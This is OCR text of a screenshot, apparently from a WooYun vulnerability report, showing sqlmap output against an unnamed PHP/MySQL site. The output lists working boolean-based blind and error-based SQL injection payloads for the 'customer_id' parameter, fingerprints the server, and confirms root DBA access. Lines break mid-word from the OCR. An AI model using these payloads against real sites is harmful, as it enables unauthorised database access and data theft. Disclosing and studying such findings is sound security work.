 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:32:32
[21:32:32] [WARNING] provided value for parameter 'customer_id' is empty. Please
. always use only valid parameter values so sqlmap could be able to run properly
[21:32:32] [INFO] resuming back-end DBMS 'mysql'
[21:32:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (5426=5426) THEN '' ELSE 5426*(SELEC
T 5426 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6732 OR (SELECT 9275 FROM(SELECT COUNT(*),CONCAT(0x717
06b7671,(SELECT (CASE WHEN (9275=9275) THEN 1 ELSE 0 END)),0x7178717071,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:32:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:32:33] [INFO] testing if current user is DBA
[21:32:33] [INFO] fetching current user
[21:32:34] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org